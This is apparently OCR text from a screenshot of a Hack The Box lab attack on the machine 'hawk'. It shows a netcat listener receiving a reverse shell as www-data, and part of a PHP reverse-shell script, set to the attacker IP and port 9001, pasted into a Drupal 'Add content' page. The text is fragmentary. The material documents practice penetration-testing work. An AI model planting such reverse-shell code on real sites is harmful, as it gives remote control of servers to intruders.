 inet 10.10.14.15/23
kali@kali: ~/htb/hawk
Trash
(kali㉿kali)-[~/htb/hawk]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.102] 44890
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:07:03 up 4 min,  0 users,  load average: 0.01, 0.10, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
hawk
Home
$
Kali Linux
amd64 1
KALI
“the quieter you become, the
10.10.10.102/user#overlay=node/add/page
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello ad
Add content Find content
Ho
Home
N
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Text format PHP code
More information about text forma
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link